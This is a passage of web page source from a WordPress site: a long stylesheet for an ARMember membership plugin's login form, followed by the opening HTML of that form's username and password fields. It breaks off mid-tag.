						.arm_form_102 .arm_registration_link,
						.arm_form_102 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_102 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_102 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_102 .arm_registration_link a,
                        .arm_form_102 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_102 .arm-df__form-group .arm_registration_link,
	                    .arm_form_102 .arm-df__form-group.arm_registration_link,
	                    .arm_form_102 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        margin: -132px 0px 0px 315px !important;                     
	                    }.arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_102 .arm_close_account_message,
						.arm_form_102 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_102 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_102 .arm-df__form-field,
                        .arm_form_102.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102, 
                        .arm_update_card_form_container .arm_form_102, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_102,
                        .arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_102, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm_module_forms_container .arm_form_102,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm-form-container .arm_form_102{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_102 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_102 .arm_form_field_label_text,
						.arm_form_102 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_102 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_102 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_102.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_102.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_102 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_102 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_102 .arm-df__radio, .arm_form_102 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_102 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_102 .arm-df__form-control::placeholder, 
                        .arm_form_102 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_102 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_102 .arm-df__form-field-wrap select,
						.arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_102:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_102.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_102 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_102 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_102 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_102 .arm-df__checkbox:before,
                        .arm_form_102 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_102 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_102 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_102 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_102 .arm-df__form-control.arm_invalid, 
                        .arm_form_102 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_102 .arm_form_message_container .arm_success_msg,
						.arm_form_102 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_102 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_102 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_102 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_102 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_102.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_102.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_102 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_102 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_102 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_102 button:hover,*/
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_102 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_102 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_102 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_102 .arm_cal_hour:hover, .arm_date_field_102 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_102 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_102 .armglyphicon-time:before,
						.arm_date_field_102 .armglyphicon-calendar:before,
						.arm_date_field_102 .armglyphicon-chevron-up:before,
						.arm_date_field_102 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_102 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_102 arm_field_position_left arm_front_side_form"  data-form_id="102"><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_7" data-field_id="7" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_7"><input name="user_login" type="text" id="arm-df__form-control_7_102_9y6TLNONYY" value="" class="arm-df__form-control arm-df__form-control_7 arm_material_input arm_cl_user_login_102_9y6TLNONYY"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_7_102_9y6TLNONYY"> * Username</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_password" id="arm-df__form-group_8" data-field_id="8" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_password arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_8"><input name="user_pass" type="password" id="arm-df__form-control_8_102_9y6TLNONYY" autocomplete="off" value="" class=" arm-df__form-control arm-df__form-control_8 arm_material_input arm_cl_user_pass_102_9y6TLNONYY --arm-has-prefix-sufix-icon --arm-has-suffix-icon"    required data-validation-required-message="Password can not be left blank."    minlength="1" data-validation-minlength-message="Please enter at least 1 characters." ><div 